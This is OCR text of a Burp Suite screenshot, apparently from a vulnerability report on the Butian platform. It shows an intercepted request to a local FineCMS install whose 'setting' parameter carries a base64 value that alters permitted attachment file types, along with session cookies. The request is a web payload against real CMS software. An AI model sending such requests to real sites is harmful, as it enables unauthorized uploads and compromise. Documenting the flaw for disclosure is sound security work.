 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
GET /finecms/index.php?c=attachment&a=files&setting=emlwLHJhcg==|20&document= HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36
Referer: http://127.0.0.1/finecms/index.php?s=member&c=content&a=add&modelid=4
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cod=1; csd=2; finecms_b1bf4_member_id=1; finecms_b1bf4_member_code=5bd1ebd88ad1c863ecc2;
finecms_b1bf4_ci_session=a%3A7%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22f0503dd86d3c77e06b06df356b2bb754%22%3Bs%3
A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A102%3A%22Mozilla%2F5.0+%28Windows+
NT+5.1%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F50.0.2661.102+Safari%2F537.36%22%3Bs%3A13%3A%22last
_activity%22%3Bi%3A1476353589%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22error_admin_login%22%3Bi%3A5%3
Bs%3A7%3A%22user_id%22%3Bs%3A1%3A%221%22%3B%7D41187e71f50601ecb72ed1ff0fbf9607e7c1f805
补天平台